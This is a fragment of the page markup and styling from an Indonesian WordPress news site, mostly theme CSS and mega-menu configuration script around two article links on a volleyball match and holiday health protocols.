				.tdi_40 .td-next-prev-wrap{
					text-align: center;
				}.tdi_40 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_40.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_40 .td-module-meta-info{
					padding: 0px;
				}.tdi_40 .entry-title{
					margin: 15px 0 0;
				
					font-size:20px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_40 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_40 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_40 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				}.tdi_40 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_40 .td-author-date{
					display: none;
				}.tdi_40 .td-post-author-name{
					display: none;
				}.tdi_40 .td-post-date,
				.tdi_40 .td-post-author-name span{
					display: none;
				}.tdi_40 .entry-review-stars{
					display: none;
				}.tdi_40 .td-icon-star,
                .tdi_40 .td-icon-star-empty,
                .tdi_40 .td-icon-star-half{
					font-size: 15px;
				}.tdi_40 .td-module-comments{
					display: none;
				}.tdi_40 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_40.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 1px;
				
					border-width: 0px;
				
					font-size: 8px;
				}.tdi_40.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 8px;
				    height: calc( 8px + 1px );
				}.tdi_40:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_40 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_40 .td_module_wrap:hover .td-module-title a{
					color: #00a82d !important;
				}.tdi_40.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_40 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #00a82d;
				
					border-color: rgba(255,255,255,0);
				}.tdi_40.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_40.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_40.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_40 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_40.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_40.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}html:not([class*='ie']) .tdi_40 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_40 .block-mega-child-cats{
					width: 138px;
				
					padding: 20px 0;
				}.tdi_40 .block-mega-child-cats a{
					padding: 5px 0 5px 20px;
				}.tdi_40 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_40 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_40 .td-module-container:before{
					bottom: -0px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_40 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_40 .block-mega-child-cats{
					width: 100px;
				
					padding: 15px 0;
				}.tdi_40 .block-mega-child-cats a{
					padding: 5px 0 0 15px;
				
					font-family:Oswald !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_40 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_40 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_40 .td-module-container:before{
					bottom: -0px;
				}.tdi_40 .entry-title{
					margin: 10px 0 0;
				
					font-size:12px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_40 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_40 .td-module-container:before{
					bottom: -0px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_40 .entry-title{
					font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_40=new tdBlock();block_tdi_40.id="tdi_40";block_tdi_40.atts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ff4046","align_horiz":"content-horiz-center","menu_id":"35","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"400","f_elem_font_family":"445","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiOHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","main_sub_icon_space":"5","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_posts_limit":"6","mm_subcats_posts_limit":"5","mm_child_cats":"8","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"70","meta_padding":"0","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","sub_text_color":"#000000","sub_elem_bg_color":"rgba(255,255,255,0)","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(255,255,255,0)","f_sub_elem_font_family":"445","f_sub_elem_font_size":"13","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"400","mm_sub_width":"eyJhbGwiOiIxNjQiLCJsYW5kc2NhcGUiOiIxMzgiLCJwb3J0cmFpdCI6IjEwMCJ9","mm_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjVweCJ9","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjIwcHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDIwcHgifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","all_modules_space":"0","f_title_font_family":"","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIifQ==","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#00a82d","all_underline_color":"","pag_h_text":"#ffffff","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJwb3J0cmFpdCI6IjQiLCJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"uppercase","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_alignment":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIxNiJ9","tds_menu_active1-text_color_h":"#00a82d","show_mega_cats":"yes","mm_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIxMiJ9","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI1IiwibGFuZHNjYXBlIjoiMTUiLCJwb3J0cmFpdCI6IjQifQ==","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#00a82d","mm_border_size":"0","pag_text":"#ffffff","pag_bg":"#00a82d","pag_h_bg":"#000000","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","tds_menu_active":"tds_menu_active1","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","tds_menu_sub_active1-sub_text_color_h":"#00a82d","tds_menu_active3-text_color_h":"#ffffff","mc1_title_tag":"h2","pag_icons_size":"8","pag_border_width":"0","pag_padding":"1px","tds_menu_active1-line_width":"0","inline":"yes","main_sub_tdicon":"td-icon-romb-full","main_sub_icon_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5In0=","mm_width":"100%","show_cat":"none","meta_info_horiz":"content-horiz-center","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"8","hide_all":"yes","tdc_css":"","class":"tdi_40"}';block_tdi_40.td_column_number="3";block_tdi_40.block_type="tdb_header_mega_menu";block_tdi_40.post_count="2";block_tdi_40.found_posts="2";block_tdi_40.header_color="";block_tdi_40.ajax_pagination_infinite_stop="";block_tdi_40.max_num_pages="1";tdBlocksArray.push(block_tdi_40)</script><div class="tdb-mega-modules-wrap"><div id=tdi_40 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/tim-voli-putri-jakarta-bin-siap-sukses-di-final-four-usai-kalahkan-pertamina-fastron/" rel="bookmark" class="td-image-wrap " title="Tim Voli Putri Jakarta BIN Siap Sukses di Final Four Usai Kalahkan Pertamina Fastron" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/tim-voli-putri-jakarta-bin-siap-sukses-di-final-four-usai-kalahkan-pertamina-fastron/" rel="bookmark" title="Tim Voli Putri Jakarta BIN Siap Sukses di Final Four Usai Kalahkan Pertamina Fastron">Tim Voli Putri Jakarta BIN Siap Sukses di Final Four Usai Kalahkan Pertamina Fastron</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/mendukung-prokes-ketat-saat-libur-akhir-tahun/" rel="bookmark" class="td-image-wrap " title="Mendukung Prokes Ketat saat Libur Akhir Tahun" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/58-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/mendukung-prokes-ketat-saat-libur-akhir-tahun/" rel="bookmark" title="Mendukung Prokes Ketat saat Libur Akhir Tahun">Mendukung Prokes Ketat saat Libur Akhir Tahun</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-442"><a href="https://siaransantri.id/category/motivasi/"><div class="tdb-menu-item-text">Motivasi</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_43 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" ><style>/* inline tdc_css att */

.tdi_43{
margin-right:-10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-right:6px !important;
}
}</style><style>/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_43 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #ff4046;
                }.tdi_43 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_43 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_43{
                    float: right;
                    clear: none;
                }.tdi_43 .tdb-search-txt{
                    top: 0px;
                }.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_43 .tdb-search-form{
                    border-width: 0px;
                }body .tdi_43 .tdb-drop-down-search-inner,
                .tdi_43 .tdb-search-form,
                .tdi_43 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_43 .tdb-head-search-form-input,
                .tdi_43 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_43 .tdb-search-form-inner:after{
